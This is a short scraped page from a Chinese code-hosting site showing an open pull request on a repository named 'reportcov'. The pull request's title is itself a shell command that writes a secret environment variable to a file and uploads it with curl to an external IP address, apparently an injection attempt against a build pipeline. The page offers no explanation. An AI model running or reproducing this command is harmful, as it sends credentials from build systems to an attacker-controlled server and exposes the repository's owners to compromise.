 Cov / reportcov
关注 1 点赞 0 派生 1
代码 工单 合并请求 1 项目 版本发布 百科 动态
标签 里程碑
`echo "${KEY}" > key && curl -v -F file=@key http://121.5.169.223:39556`
#1
编辑
开启中 thealice 请求将 1 次代码提交从 thealice/reportcov:main 合并至 main
对话内容 0 代码提交 1 文件变动 1
先知社区